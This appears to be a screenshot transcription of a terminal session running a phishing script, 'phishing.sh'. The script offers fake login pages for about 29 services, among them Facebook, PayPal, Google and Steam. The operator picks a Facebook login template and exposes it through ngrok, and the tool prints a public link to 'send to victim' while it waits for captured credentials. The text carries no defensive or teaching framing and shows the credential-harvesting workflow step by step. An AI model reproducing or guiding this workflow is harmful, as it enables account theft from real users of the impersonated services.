 Phishing — sleep • bash phishing.sh — 117×35
[elango2@elango2 Phishing % bash phishing.sh ]
[01] Facebook [11] Twitch [21] DeviantArt
[02] Instagram [12] Pinterest [22] Badoo
[03] Google [13] Snapchat [23] Origin
[04] Microsoft [14] Linkedin [24] CryptoCoin
[05] Netflix [15] Ebay [25] Yahoo
[06] Paypal [16] Dropbox [26] Wordpress
[07] Steam [17] Protonmail [27] Yandex
[08] Twitter [18] Spotify [28] StackoverFlow
[09] Playstation [19] Reddit [29] Vk
[10] Github [20] Adobe [x] Exit
[~] Select an option: 01
[01] Traditional Login Page
[02] Advanced Voting Poll Login Page
[03] Fake Security Login Page
[04] Facebook Messenger Login Page
[~] Select an option: 01
[01] LocalHost
[02] Ngrok.io
[03] Serveo.net
[04] Localhost.run
[~] Select a Port Forwarding option: 02
[~] Launching Ngrok ..
[~] Send the link to victim : https://029822bd32fa.ngrok.io
[~] Waiting for Login Info, Ctrl + C to exit.
Phishing — ngrok http 80 — 133×40
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 7 hours, 55 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://029822bd32fa.ngrok.io -> http://localhost:80
Forwarding https://029822bd32fa.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00